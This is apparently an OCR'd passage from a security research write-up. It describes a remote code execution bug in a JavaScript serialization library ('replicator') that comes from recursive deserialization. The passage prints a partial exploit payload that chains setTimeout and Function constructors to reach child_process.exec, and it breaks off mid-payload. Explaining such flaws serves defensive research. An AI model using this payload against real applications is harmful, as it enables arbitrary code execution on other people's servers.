
ourselves what happens if we serialize a
Set
within a
Set
. What would that look like? Is it done
recursively?
When understanding that the
serialization/deserialization is done recursively, the
payload to an RCE was around the corner. As
mentioned before, we can create a new “Function”,
but nothing will run it, and we can call “setTimeout,”
but have to give it a function to execute.
Combining these two, here is the final payload to
trigger code execution:
replicator.decode('[{"@t":"[[TypedArray]]","data":
{"ctorName":"setTimeout","arr":​{"@t":"
[[TypedArray]]","data":{"ctorName":"Function","arr":" 
process.mainModule.require('child_process').exec('c